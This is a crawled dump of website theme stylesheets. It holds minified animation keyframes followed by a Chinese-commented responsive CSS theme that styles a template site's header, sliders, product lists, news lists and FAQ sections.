out-top{0%{-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotate3d(-1,0,0,130deg);-ms-transform:rotate3d(-1,0,0,130deg);transform:rotate3d(-1,0,0,130deg)}}@-webkit-keyframes out-right{0%{-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotate3d(0,-1,0,130deg);-ms-transform:rotate3d(0,-1,0,130deg);transform:rotate3d(0,-1,0,130deg)}}@keyframes out-right{0%{-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotate3d(0,-1,0,130deg);-ms-transform:rotate3d(0,-1,0,130deg);transform:rotate3d(0,-1,0,130deg)}}@-webkit-keyframes out-bottom{0%{-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotateX(130deg);-ms-transform:rotateX(130deg);transform:rotateX(130deg)}}@keyframes out-bottom{0%{-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotateX(130deg);-ms-transform:rotateX(130deg);transform:rotateX(130deg)}}@-webkit-keyframes out-left{0%{-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotateY(130deg);-ms-transform:rotateY(130deg);transform:rotateY(130deg)}}@keyframes out-left{0%{-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotateY(130deg);-ms-transform:rotateY(130deg);transform:rotateY(130deg)}}@media (max-width:960px){.multi-imgs li{min-width:33.33%}}@media (max-width:640px){.multi-imgs li{min-width:50%}.multi-imgs li:nth-of-type(3n+1){clear:none}.multi-imgs li:nth-of-type(odd){clear:both}}/*! 版权所有，翻版必究 */

--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://aozoraweb.com/assets/static/site/np_template/288/css/theme.css
body_size: 13851
content:
@charset "utf-8";
/*
描述:响应式主题样式表第288套
作者:wangxb
*/
/*默认页面主体样式定义*/
body{ color:#666;}
a{ color:#000;}
.w-header .row,.w-main .row,.w-footer-in{ max-width:1200px; margin:0 auto;}
.body{font-size:16px; padding-top:95px;}
.body-login,.body-login-special,.body-admin{ padding-top:0;}
.col-right{ display:none;}
/*---------------------header-----------------------*/
.w-header,.w-admin-header{  background:#fff; box-shadow:0 2px 5px rgba(0,0,0,0.05); -webkit-box-shadow:0 2px 5px rgba(0,0,0,0.05);}
.w-header-common{ position:fixed; left:0; right:0; top:0; }
.row_top .column{float:left;}
.row_top .columnM,.row_top .columnR{ float:right;}
.row_top .columnR{position:relative; z-index:9;}
.row_top .div-table{width:auto !important;}
.w-admin-header .col-logo{float:left;}
.w-logo h1{ font-size:32px; padding:0 10px; }
.w-logo h1,.w-logo a{color:#212121;}
.w-nav{ text-align:center;font-size:0; }
.body-login-special .login-navPc .w-admin-nav{ margin:0;}
.w-nav .nav_inner{ height:auto !important;}
.w-nav .nav_inner > li{ float:left; text-align:center; position:relative; margin:0 15px;}
.w-nav li a{ text-decoration:none;color:#404040;padding:0 10px;}
.w-nav .nav_inner > li > a, .w-nav .nav_inner > li > .li-parent-div > a{line-height:95px;font-size:16px; display:block;color:#333; padding:0;} 
.w-nav .nav_simpline_cur{ position:absolute; left:0; width:100%; bottom:29px; height:2px;}
.w-nav li:hover .nav_simpline_cur,.w-nav li.active .nav_simpline_cur{ display:block;}
.w-nav .nav_inner > li > .submenu{ top:95px; left:50%; margin-left:-100px; }
.w-nav .nav_inner > li:hover > .submenu,.w-nav .submenu li:hover > .submenu{ display:none;}
.w-nav .submenu a{ font-size:14px; text-align:center;}
.w-nav .submenu li a{padding:12px; color:#fff;}
.topLogBoxPc{ float:right; font-size:15px; margin-top: 26px;}
.topLogBox,.topLogBox a{color:#333;}
.topLogBox a{ text-decoration:none;   }
.topLogBox a:hover{ text-decoration:underline;}
.w-loginRegister,.w-shopCart,.w-languege{  margin-top:6px;float:right; margin-bottom:6px; line-height:2;}
.w-loginRegister a,.w-shopCart a,.w-languege a{ margin-left:6px; margin-right:6px;}
.w-languege{ margin-top:6px;float:right; margin-bottom:6px;  }
.w-shopCart i{ background:url(../images/shopCart1.png) no-repeat center; width:19px; height:19px; vertical-align:middle; display:inline-block; *zoom:1; margin-right:2px;}
.topLogBox .w-search{ position:relative;margin-top:0; margin-bottom:0; overflow:hidden; float:right; }
.topLogBox .w-search .input-search-w{ background:none;width:150px; *width:115px; height:2.3em;   line-height:2.3em;  padding: 0px 30px 0px 5px; border:none; border-bottom:1px solid #bbb; }
.topLogBox .w-search .search-btn-w{ position:absolute;width:30px; right:0; top:0; bottom:0; background:url(../images/icon_search.png) no-repeat center; cursor:pointer;}
.topLogBox .w-search .search-btn-w span{ display:none;}
.nav_right_mask{display:none; position:fixed; left:0; right:0; top:0; bottom:0; z-index:5; background:#000;opacity:0.3; *filter:alpha(opacity=30); filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);}
.w-custom{ float:right; font-size: 15px;}
/*-----------------------banner------------------*/
.bx-wrapper .bx-prev,.bx-wrapper .bx-next{ width:50px !important; height:50px !important; margin-top:-25px !important; background-image:url("../images/bxSlide3.png") !important;  background-color:rgba(255,255,255,0.1) !important; transition: all 0.5s;-moz-transition: all 0.5s;-webkit-transition: all 0.5s; -o-transition: all 0.5s; background-size:auto !important; visibility:hidden;}
.bx-wrapper .bx-prev{ background-position:0 0 !important; left:-20px !important; }
.bx-wrapper .bx-next{background-position:-50px -50px !important; right:-20px !important;}
.bx-wrapper:hover .bx-prev,.bx-wrapper:hover .bx-next{ visibility:visible;}
.bx-wrapper:hover .bx-prev{left:0 !important; }
.bx-wrapper:hover .bx-next{right:0 !important;}
.bx-wrapper .bx-prev:hover{background-position:-50px 0 !important; }
.bx-wrapper .bx-next:hover{background-position:0 -50px !important;}
.banner .bx-wrapper .bx-prev,.banner .bx-wrapper .bx-next{ width:34px !important; height:34px !important; margin-top:-17px !important;  background:url("../images/bxSlide2.png") no-repeat !important;}
.banner .bx-wrapper .bx-next{background-position:0 -34px !important;}
.banner .bx-wrapper:hover .bx-prev{left:20px !important; }
.banner .bx-wrapper:hover .bx-next{right:20px !important;}
.banner .bx-wrapper .bx-prev:hover{background:url("../images/bxSlide2.png") no-repeat !important;background-position:0 0 !important;}
.banner .bx-wrapper .bx-next:hover{background:url("../images/bxSlide2.png") no-repeat !important;background-position:0 -34px !important; }
.banner .bx-wrapper .bx-pager{ bottom:20px;}
.banner .bx-wrapper .bx-pager.bx-default-pager a{  background:#fff !important;width:7px; height:7px; margin:0 5px; position:relative; border-radius:5px; -webkit-border-radius:5px; transition: width 0.35s; -webkit-transition: width 0.35s; }
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{opacity:1; *filter:alpha(opacity=100); filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100); }
.banner .bx-wrapper .bx-pager.bx-default-pager a.active{ width: 2em;}
/*---------------footer------------------*/
.w-footer{  background:#F9F9F9; font-size: 92%;}
.w-footer a{ color: #666;}
/*----------------------------组件-----------------------*/
.w-text{line-height:2;}
.btn-default-w{ padding:0.75em 1.6em;color:#666; text-align: left; border:2px solid #999999; }
.btn-default-w:hover,.btn-default-w:focus, .btn-global-w:hover,.btn-global-w:focus{ transition: all 0.2s;-moz-transition: all 0.2s;-webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.btn-default-w .btn-inner{ padding-right: 20px; min-width: 5em; display: inline-block; box-sizing: content-box; background: url(../images/btn2.png) no-repeat right center;}
.btn-default-w:hover .btn-inner{background-image: url(../images/btn3.png);}
.search-defaut-w{ max-width:100%;}
.search-defaut-w .search-btn-w{ top:0; right:0; min-width:0; width:80px; bottom:0; background-image:url(../images/icon_search1.png);}
.search-defaut-w .search-btn-w:after{ display:none;}
.w-header-common .search-defaut-w .input-search-w{ height:2.3em; line-height:2.3; border:0;}
.w-header-common .search-defaut-w .search-btn-w{width:30px; top:1px; right:1px; bottom:1px;background-image:url(../images/icon_search.png);}
.w-header-common .search-defaut-w .search-btn-w,.w-header-common .search-defaut-w .search-btn-w:hover{background-color:#fff;}
.w-slide .cycle-prev, .w-slide .cycle-next{ width:40px; height:40px; top:50%; margin-top:-20px; background:url(../images/bxSlide1.png) no-repeat;background-color:#666; background-color:rgba(0,0,0,0.3);opacity: 1;*filter: alpha(opacity=100);filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);transition: all 0.5s;-webkit-transition: all 0.5s; }
.w-slide .cycle-next{ background-position:-40px -40px;}
.w-slide .cycle-prev:hover{background-position:-40px 0;}
.w-slide .cycle-next:hover{ background-position:0 -40px;}
.w-slide-page-num .w-page-bottom{position:relative;}
.w-slide-page-num .w-page-bottom .slide-page{position:absolute; bottom:0; left:0; right:0; background:rgba(0,0,0,0.3); z-index:801; text-align:right; padding-right:12px;}
.w-slide-page-num .slide-page a{background:#333; height:18px; line-height:18px; min-width:18px; font-size:12px;}
.w-lantern a:hover{ text-decoration:none;}
.w-lantern-h .w-lantern-in{padding:0 0 90px;}
.w-lantern-h .lantern_pre,.w-lantern-h .lantern_next{ bottom: 0; top: auto; margin-top: 0; width:50px; height:50px; background:url(../images/bxSlide.png) no-repeat #788185; }
.w-lantern-h .lantern_pre{ background-position: 0 0; left: auto; right:50%; margin-right: 24px;}
.w-lantern-h .lantern_next{ background-position: -50px -50px;left:50%; margin-left: 24px;}
.w-lantern-h .lantern_pre:hover{ background-position: -50px  0; }
.w-lantern-h .lantern_next:hover{ background-position: 0 -50px; }
.w-service-fixed{ right:0; bottom: 30px; margin-bottom: 0;}
.anchor{ width:10px;}
.anchor li{ width:10px; height:1px; background:#999; border-radius:0; -webkit-border-radius:0;transition: all 0.5s;-webkit-transition: all 0.5s;}
.anchor li.cur{ width:40px;}
.anchor_l li.cur:hover span, .anchor_l li.cur:hover div{ left:40px;}
.anchor_r li.cur:hover span, .anchor_r li.cur:hover div{ right:40px;}
.w-text-form, .w-textarea-form{border-color:#D7D8DC; background: none;}
.w-form-area select, .w-select-box{ background-color:transparent;border-color:#D7D8DC;}
.w-form-file-upload .btn-default-w{padding:0.5em 1em;}
.w-form-file-upload .btn-default-w .btn-inner{ padding-right: 0; background: none; min-width: 0;}
.w-form-submit .w-buttom .btn-default-w{ padding:0.6em 0; border:0; min-width:10em; text-align:center;}
.w-form-submit .w-buttom .btn-default-w .btn-inner{ padding-right: 0; background: none; min-width: 0;}
.imgFloat.captionbgFadeInDefault.textFade .caption{ bottom: auto; text-align: left; top:50%; top:20% \9; *top:20%; transform:translateY(-50%); -webkit-transform:translateY(-50%); max-height: 80%; overflow: hidden;}
:root .imgFloat.captionbgFadeInDefault.textFade .caption{ top: 50%;}
.imgFloat.captionbgFadeInDefault.textFade .captionbg{ bottom:0;}
.imgFloat.captionbgFadeInDefault.textFade .textFadeInDefault{ opacity:1;*filter:alpha(opacity=100); filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}
.imgFloat.captionbgFadeInDefault.textFade .caption .caption-text{ padding: 30px;}
.imgFloat.captionbgFadeInUp.textFade.imgTop img{ transform: none;}
.imgFloat.captionbgFadeInUp.textFade.imgTop:hover img{ transform: scale(1.1); -webkit-transform: scale(1.1);}
.imgFloat.captionbgFadeInUp.textFade.imgTop .caption{ text-align: left; }
.imgFloat.captionbgFadeInUp.textFade.imgTop .caption .caption-text{padding: 0.7em 0.5em;}
.imgFloat.captionbgFadeInUp.textFade.imgTop .captionbg{ bottom: 0;}
.imgFloat.captionbgFadeInUp.textFade.imgTop h3{ opacity: 1; *filter:alpha(opacity=100); filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);margin-bottom: 0; }
.imgFloat.captionbgFadeInUp.textFade.imgTop p{ height: 0; padding-top: 0; line-height:2;text-overflow: ellipsis;white-space: nowrap;word-break: keep-all;overflow: hidden; opacity: 1; *filter:alpha(opacity=100); filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);margin-bottom: 0; font-size: 90%;}
.imgFloat.captionbgFadeInUp.textFade.imgTop:hover p{ height:2em;}
.w-numCount .numCX{ color: #222;}
.w-numCount .indc{ color: #888;}
.w-multimg4 .ceil1 .igt_show .imgSize,.w-multimg4 .ceil2 .subItem1 .igt_show .imgSize{padding-bottom: 100%;}
.w-multimg4 .ceil2 .subItem2 .igt_show .imgSize{padding-bottom: 50%;}
.w-multimg4 .igt .text{top:50%; top:10% \9; *top:10%;  transform: translateY(-50%); -webkit-transform: translateY(-50%);}
:root .w-multimg4 .igt .text{ top: 50%;}
.w-multimg4 .igt .text, .w-multimg4 .ceil2 .subItem1 .subCeil .igt .text{ left: 5%; right: 5%;}
.w-his1{ padding-top: 0; padding-bottom: 1px;}
.w-his1:before, .w-his1:after{ display: none;}
.w-his1 ul:before{ top: 20px; bottom: 0; width: 2px; background: #E3E3E3;}
.w-his1 li{ margin-top: -40px;}
.w-his1 li:first-child{ margin-top: 0;}
.w-fileNew-btn .w-file-opt a{ font-size: 92%;}
/*title*/
.color_main{color:#000;}
.color_vice{ color:#999;}
.w-title2{ background:none; padding:0;}
.w-title2 .title-h-in h2,.w-title2 .title-h-in h3,.w-title2 .title-h-in .maintitle{ font-size:32px; color:#000;}
.w-title2 .more{ border:1px solid #999999; color:#888; padding: 0.2em 1.2em; margin-top:-1em;}
.w-title4 h2,.w-title4 h3,.w-title4 .maintitle{padding:0.3em 0.7em; font-size:20px; background:none;}
.w-title4 .more{ color:#333;}
.w-title34 .tith .line{ background: #d9d9d9;}
/*--------------------系统------------------------*/
.systitle{color:#fff; font-size:24px;  padding:0.7em 17px; text-align:left; }
.crumbs,.w-breadcrumbs{  line-height:1.5; background:url(../images/icon_home.png) no-repeat 2px center;  padding:0 0 0 30px;}
.crumbs a,.w-breadcrumbs a{ color:#555;}
.w-pages{text-align:center; }
.w-pages a{border:1px solid #DDDDDD; color:#555; background:none; margin-left:3px; margin-right:3px; line-height:2.3; padding-top:0; padding-bottom:0; min-width:2.3em; border-radius: 3px; -webkit-border-radius: 3px; }
.w-pages a:hover,.w-pages a.cur{ background:#333; color:#fff; border:1px solid #333; }
.w-pages a.disabled,.w-pages a.disabled:hover{border:1px solid #CCCCCC; color:#666; background:none;}

/*-----------------------------产品----------------------*/
.w-prd-more a,.w-prd-list .w-prd-more a{ color:#666; font-size: 92%;}
.w-prd-list-cell .w-prd-infobox h2,.w-prd-list-cell .w-prd-infobox .w-prd-name{ margin-bottom:0.2em;}
.w-prd-list-cell .w-prd-infobox h2,.w-product .w-prd-infobox h2,.w-prd-list-cell .w-prd-infobox .w-prd-name,.w-product .w-prd-infobox .w-prd-name{ font-size:115%;}
.w-prd-list-cell .w-prd-sum{ line-height:1.5; color:#999; }
.w-prd-list .w-prd-sum{ font-size: 92%;}
.w-prd-list-cell .w-prd-price-groups{margin-bottom:0;}
.w-prd-list-cell .w-prd-price-groups .product-price-prefix{font-weight:normal; }
.w-prd-list-cell .w-prd-btns{ display: none;}
.w-prd-list-cell .w-prd-infobox h2 a:hover,.w-prd-list-cell .w-prd-infobox .w-prd-name a:hover{ text-decoration:none;}
.w-prd-list-cell .w-prd-price-groups > div{ font-size:100%;}
.w-prd-list-cell .w-prd-price-groups .w-prd-price-sale{color:#EB4346;}
.w-prd-list1 .w-prd-sum{ line-height: 1.5; max-height: 4.5em;}
.w-prd-list2 .w-prd-list-in{ margin-left:-12px; margin-right:-12px;}
.w-prd-list2 .w-prd-list-cell{ float:left; width:50%; margin-bottom:24px;}
.w-prd-list2 .w-prd-list-cell-in{ margin:0 15px; border:1px solid #e9e9e9; background:#fff;padding:20px 0 20px 20px;}
.w-prd-list2 .w-prd-list-cell .w-prd-con{background:none;}
.side_left .w-prd-list2 .w-prd-list-in{ margin-left:-10px; margin-right:-10px;}
.side_left .w-prd-list2 .w-prd-list-cell{ margin-bottom:20px;}
.side_left .w-prd-list2 .w-prd-list-cell-in{margin:0 10px;padding:1em 0 1em 1em;}
.w-prd-list2 .w-prd-list-cell .w-prd-btns{ display:none;}
.w-prd-list2 .w-prd-list-cell .w-prd-imgbox{ width:50%;}
.w-prd-list2 .w-prd-list-cell .w-prd-infobox{ margin-left:50%; padding-left:4%; padding-bottom:1.5em;}
.w-prd-list2 .w-prd-infobox h2,.w-prd-list2 .w-prd-infobox .w-prd-name{ font-size:20px; line-height:1.5; margin-bottom:0.8em;}
.w-prd-list2 .w-prd-list-cell .w-prd-sum{line-height:1.7; height:5em; overflow:hidden;}
.w-prd-list2 .w-prd-list-cell .w-prd-more{ position: absolute; right:1.5em; bottom:0.3em;}
.w-productList{ margin-left: -10px; margin-right: -10px;}
.w-productList .w-prd-list-cell{ margin-bottom:20px;}
.w-productList .w-prd-list-cell .w-prd-list-cell-in{margin:0 10px;}
.w-productList .prd_pre,.w-productList .prd_next{ background:url(../images/bxSlide1.png) no-repeat; background-color:rgba(0,0,0,0.3); width:40px; height:40px;  margin-top:-30px;transition: all 0.5s;-moz-transition: all 0.5s;-webkit-transition: all 0.5s; visibility:hidden;}
.w-productList .prd_pre{left:-17px; background-position:0 0;visibility:hidden;}
.w-productList .prd_next{right:-17px; background-position:-40px -40px; }
.w-productList:hover .prd_pre,.w-productList:hover .prd_next{ visibility:visible;}
.w-productList:hover .prd_pre{ left:13px;}
.w-productList:hover .prd_next{ right:13px;}
.w-productList .prd_pre:hover{background-position:-40px 0;  }
.w-productList .prd_next:hover{ background-position:0 -40px;}
.w-productList2 .w-prd-list-cell .w-prd-con{ background: none;}
.w-productList3{ margin-left:-1px; margin-right:-1px;}
.w-productList3 .w-prd-list-cell .w-prd-list-cell-in{ margin:0 1px;}
.w-productList3 .w-prd-list-cell:hover .w-prd-con .w-prd-infoboxBox .w-prd-infobox{ padding-top:20%;}
.w-productList3 .w-prd-list-cell .w-prd-infobox h2,.w-productList3 .w-prd-list-cell .w-prd-infobox .w-prd-name{ border-bottom:0;}
.w-productList3 .w-prd-list-cell:hover .w-prd-infobox h2,.w-productList3 .w-prd-list-cell:hover .w-prd-infobox .w-prd-name{ font-size:20px; margin-bottom:0.2em;}
.w-productList3 .w-prd-list-cell .w-prd-sum{ max-width:400px; margin:0 auto; line-height:2;}
.w-productList3:hover .prd_pre{ left:0;}
.w-productList3:hover .prd_next{ right:0;}
.prd_pageState span{ width:30px; height:3px; margin:0 5px; border-radius: 0; -webkit-border-radius: 0;  background:#B9B9B9;}
.w-product .imgSearch .imgbg,.w-productList .imgSearch .imgbg,.prd_imgbgBlack .imgbg{opacity:0.5; *filter:alpha(opacity=50); filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);}
.w-product .imgSearch .imgSearchBox .icon_search,.w-productList .imgSearch .imgSearchBox .icon_search{ background-image:url(../images/icon_adore.png);}
.product-detail-top1 .product-detail-images,.product-detail-top3 .product-detail-images{ width:44%;}
.product-detail-top1 .product-detail-info,.product-detail-top3 .product-detail-info{ margin-left:48%;}
.product-detail-images .product-detail-image-small .img-small-item{ width:18%;}
.product-detail-info .product-title{ margin-bottom:1.5em; padding-bottom: 0;}
.product-detail-info .product-title h2,.product-detail-info .product-title .ddh{ font-size:24px; color: #fff; background: #333; padding:0.2em 0.7em; line-height: 1.5; font-weight: normal;}
.product-title-top h2,.product-title-top .ddh{ margin:0; color:#000; font-size:28px; font-weight:normal;}
.product-detail-info .product-grayBox .product-prices{line-height:1.2;}
.product-detail-info .product-grayBox{background:none; border-top:1px solid #E5E5E5; border-bottom:1px solid #E5E5E5;}
.product-detail-info .product-short-sum{ line-height:2; opacity:1; }
.product-detail-top2 .bx-wrapper .bx-pager.bx-default-pager{ position:relative;}
.product-detail-top2 .bx-wrapper .bx-pager.bx-default-pager a{margin:0 8px; background:#B9B9B9;}
.info_tab_in{border-color:#ddd;}
.info_tab ul{ padding:0;}
.info_tab li{border:0; background:none; margin-bottom:0;}
.info_tab li a{color:#333; padding-top:0.4em; padding-bottom:0.4em; display:block; font-size:120%;}
.info_tab li:first-child a{padding-left:0;}
.descon_item,.fileListBox,.msgLBox{ padding-left:0; padding-right:0;}
/*----------------------------新闻-------------------------*/
.w-News-list1 li,.w-News-list2 li .news-item,.w-News-list3 li,.w-News-list4 li,.w-News-list6 li,.w-News-list7 li,.w-adNews4 li,.w-adNews5 li,.w-adNews6 .adNewsTL li,.w-adNews8 li{ border-color:#e6e6e6; }
.w-News-list .news-com .news-h{ font-weight:normal; font-size:125%;}
.w-News-list .news-sum{ color:#999; font-size: 95%;}
.w-News-list .news-com .date{ color:#999; font-size: 90%;}
.w-News-list1 li{ padding:0; margin-bottom:20px;}
.w-News-list1 .news-imgbox{ width:230px;}
.w-News-list1 .news-com{ margin-left:260px;}
.w-News-list1 .news-com .news-h{ margin-bottom:0.5em;}
.w-News-list1 .news-com .date,.w-News-list1 .news-com .news-sum{margin-top:0;}
.w-News-list2{ margin-left:-17px; margin-right:-17px;}
.w-News-list2 li{ width:33.333%; margin-bottom:30px;}
.w-News-list2 li:nth-child(3n+1){ clear: both;}
.w-News-list2 li .news-item{  margin:0 17px; border:0;}
.w-News-list2 .news-item .news-com{ padding: 20px 0 0;}
.w-News-list2 .news-com .news-h{ line-height: 1.5; white-space: normal; word-break: normal;}
.w-News-list2 .news-com .date{ margin-top: 0.3em;}
.w-News-list2 .news-com .news-sum{  line-height:1.8; height: auto; max-height:3.5em; margin-top: 0.5em;}
.w-News-list6 li{ padding:0; margin-bottom:20px;}
.w-News-list6 .news-imgbox{ width:230px;}
.w-News-list6 .news-com{ margin-left:260px;}
.w-News-list7{ overflow:visible;}
.w-News-list7 li{ border-bottom:1px solid #f9f9f9; position: relative; padding:0; margin-bottom:0; overflow:visible;}
.w-News-list7 li:after{content:""; display:block; clear:both; height:0; visibility:hidden;}
.w-News-list7 li:nth-child(odd):before{ content: ''; position:absolute; background: #f9f9f9; top: 0; bottom: 0; width: 3000px; left: 50%; margin-left: -1500px;}
.w-News-list7 li .news-item{padding:40px 120px 40px 15px; position: relative;}
.w-News-list7 li .news-item:before, .w-News-list7 li .news-item:after{ content: ''; position: absolute; top: 50%; right: 0; background: #666;}
.w-News-list7 li .news-item:before{ width: 28px; height: 2px; margin-top: -1px;}
.w-News-list7 li .news-item:after{ height: 28px; width: 2px; margin-top: -14px; right: 13px;}
.w-News-list7 li .date{ margin-right:45px;padding:0 30px 0 0; text-align:left; position:relative;}
.w-News-list7 li .date:before{ content:''; position:absolute; width:1px; right:0; top:10px; bottom:0; background:#E5E5E5;}
.w-News-list7 li .date .date-day{  background:none; color:#555; font-weight:bold; font-size:48px; line-height:1.1;}
.w-News-list7 li .date .date-yearMonth{ background:none; color:#666; font-size:89%; line-height:1.2; padding:0;}
.w-News-list7 .news-com .news-h{ font-size: 120%;}
.side_left .w-News-list7{ overflow:hidden;}
.side_left .w-News-list7 li:nth-child(odd):before{ display: none;}
.w-News-list8{ margin-left:0; margin-right:0;}
.w-News-list8 .w-News-list-in{ margin-left:-10px; margin-right:-10px;}
.w-News-list8 li .news-item{ margin-left:10px; margin-right:10px;}
.w-News-list8 .news-item .news-com{ bottom:0;}
.w-News-list8 .news-item .news-com .news-h a:hover{color:#fff;}
.w-News-list10 li{padding: 20px; border: 1px solid #eee; border-radius: 7px; -webkit-border-radius: 7px;}
.w-News-list10 li .news-item:hover{ background:none;}
.w-News-list10 li .news-com .text_con .news-h{ font-size: 20px;}
.w-News-list10 li .news-sum{font-size:16px;}
.w-News-list10 li .news-com .text_con .news-sum,.w-News-list10 li a:hover .news-com .text_con .news-sum{color:#999;}
.w-News-list10 li .news-com .date{color:#e4e4e4; padding-bottom: 50px; }
.w-News-list10 li .news-com .date:before{content: ''; position: absolute; bottom:10px; left:25px; width:33px; height: 23px; background: url(../images/icon_n.png) no-repeat center; background-position: -33px 0; transition: all 0.5s; -webkit-transition: all 0.5s;}
.w-News-list10 li a:hover .news-com .date{ color:#aaa;}
.w-News-list10 li a:hover .news-com .date:before{ background-position: 0 0;}
.w-News-list18 li .news-imgbox{ float:left; width:220px;}
.w-News-list18 li .news-com{ margin-left:220px; padding-right:0; padding-left:50px; margin-right:0;}
.w-News-list18 li .news-com .date{ margin-top:2px; position:relative; color:#999;}
.w-News-list18 li .news-com .date:before{ content:''; position:absolute; left:0; bottom:-45px; width:35px; height:35px; background:url(../images/n_adore.png) no-repeat -35px 0; transition:all 0.5s; -webkit-transition:all 0.5s;}
.w-News-list18 li:hover .news-com .date:before{ background-position:0 0;}
.w-News-list18 li .news-com .date .year{ font-size:20px;}
.w-News-list18 li .news-com .date .day_month{ margin-top:0;}
.w-News-list18 li .news-com .text_con .news-h{ font-size: 125%;}
.w-adNews a{ color: #000;}
.w-adNews .date{ font-size: 90%;}
.w-adNews .news-sum{ font-size:90%; color:#999;}
.w-adNews1 li .news-item .news-com .news-h a{color:#000;}
.w-adNews1 li .news-item .news-com .news-sum{color:#666; font-size:100%;}
.w-adNews2 li{ width:33.333%; margin-bottom:30px;}
.w-adNews2 li:nth-child(3n+1){ clear: both;}
.w-adNews2 li .news-item{  margin:0 17px; border:0;}
.w-adNews2 li .news-item .news-com{ padding: 20px 0 0;}
.w-adNews2 li .news-item .news-com .news-com-top{ margin-bottom: 0.3em;}
.w-adNews2 li .news-item .news-com .news-com-top .viewDetail{ display: none;}
.w-adNews2 .news-com .news-h{ line-height: 1.5; white-space: normal; word-break: normal;}
.w-adNews2 .news-com .news-sum{  line-height:1.8; height: auto; max-height:3.5em; margin-top: 0.5em;}
.w-adNews3{background:#fff;}
.w-adNews3 .w-adNews-imgs .news-img .news-buoy-content .mask{background:#222;}
.w-adNews3 .w-adNews-texts li .w-adNews-textH h3{ font-size:115%;}
.w-adNews3 .w-adNews-imgs .adNews3prev,.w-adNews3 .w-adNews-imgs .adNews3next{background-color:#0C6AB9;}
.w-adNews3 .w-adNews-texts li .w-adNews-textH p,.w-adNews3 .w-adNews-texts li .w-adNews-textH .news-sum{ color:#727272;opacity:0.98; *filter:alpha(opacity=98); filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=98);}
.w-adNews3 .w-adNews-texts li .numberQ{background: #454545; color:#fff; border-color:#454545;}
.w-adNews3 .w-adNews-texts li{border-color:#f2f2f2;}
.w-adNews3 .w-adNews-imgs .adNews3prev{background-image:url("../images/adNews3prev_white.png");}
.w-adNews3 .w-adNews-imgs .adNews3next{background-image:url("../images/adNews3next_white.png");}
.w-adNews4 li .date{ line-height: 2.8;}
.w-adNews6 .adNewsF .news-h{font-size:110%;}
.w-adNews6 .adNewsF .news-sum{ font-size:90%;}
.w-adNews7 .adNewsL li{ background-color:#f6f6f6;}
.adNews7datebg{ background:#e9e9e9;}
.w-adNews7 .adNewsL li .news-com .news-h a:hover{ text-decoration:underline;}
.w-adNews7 .news-sum{color:#777;}
.w-adNews7 .adNewsL li:hover .news-com .news-sum,.w-adNews7 .adNewsR .news-com .news-sum{ color:#bbb;}
.w-adNews7 .adNewsR .news-com .news-sum{ max-height:4.3em;}
.w-adNews8 li{ padding-top:0.5em; padding-bottom:0.5em;}
.w-adNews8 li .news-h{ width:100%; float:none; font-weight:normal; line-height:1.8;}
.w-adNews8 li .date{ width:100%; float:none; text-align:left; line-height:1.3; font-size: 90%;position: relative; top: 0; margin-top: 0;}
.w-adNews9 li{ border:1px solid #E1E1E1; padding:25px; margin-bottom:35px;}
.w-adNews9 li:first-child{padding-top:25px;}
.w-adNews9 li .date{ background: none; color:#000; font-family: Arial, Helvetica, sans-serif;}
.w-adNews9 li .date .date-day{ font-size: 50px; line-height: 1.1; font-weight: bold;}
.w-adNews9 li .date .date-yearMonth{ font-size: 90%;}
.w-adNews9 li .news-com .news-h{ font-size: 125%;}
.w-adNews9 li .news-com .news-sum{ line-height: 1.5; height: 2.9em;}
.w-adNews11 li .news-together{ margin-bottom:1em;}
.w-adNews11 li .news-sum{ border-bottom:0;}
.w-adNews11 li .news-btn{ margin-top:2em; padding:0; width:80px; height:30px; border:0; background:url(../images/add2.png) no-repeat center #BD0708; }
.w-adNews11 li .news-btn .btn-inner{ display:none;}
.w-adNews12 li .date,.w-adNews13 li .date,.w-adNews14 li .date{ line-height: 3;}
.newsDetail .newsTitle{font-size:26px; margin-bottom:0.2em; color:#000;}
.newsDetail .newsST,.newshare{ line-height:1.5; color:#999; font-size:90%;}
.newsDetail .newsContent{ padding-top:20px; padding-left:0; padding-right:0;color:#333; font-size: 16px;}
.news-others{ padding-right: 0; margin-top: 50px;}
.news-others .pre-next{ overflow: hidden;}
.news-others .pre-next .news-prev, .news-others .pre-next .news-next{width: 49.5%; float: left; background: #F1F1F1; padding: 25px 5%;}
.news-others .pre-next .news-next{ float: right;}
.news-others .link-r{ position: relative; top: 0; margin-top: 1.2em; margin-bottom: 2em; left: 0; text-align: center;}
.news-others .link-r a{line-height: 2.8; min-width: 8em;}
/*---------------------faq----------------------*/
.w-faq-list2 li .faq_tit{ color:#000;}
.w-faq-list3{ padding-bottom: 1px;}
.w-faq-list3 li{ margin-bottom:10px;border:1px solid #eee;}
.w-faq-list3 li .faq_tit{ font-size:100%; color:#000; background: none;}
.w-faq-list3 li .faq_tit h3{ padding:1em 0.5em 1em 1em;  font-size:110%; }
.w-faq-list3 li .faq_tit .icon_adore{ right:1em; width:30px; height:30px; margin-top:-15px; background:url(../images/dn1.png) no-repeat center;}
